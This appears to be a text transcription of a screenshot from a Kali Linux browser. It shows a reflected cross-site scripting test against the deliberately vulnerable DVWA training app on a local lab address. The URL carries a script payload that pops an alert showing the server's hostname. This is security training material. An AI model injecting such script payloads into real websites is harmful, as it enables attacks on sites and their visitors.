 1 2 3 4 11:01
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<script>+++++alert("Server+Name%3A+"+%2B+location.hostname)%3B+<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Telegram Web Nessus Essentials / Lo…
192.168.50.101
Server Name: 192.168.50.101
OK
Read 192.168.50.101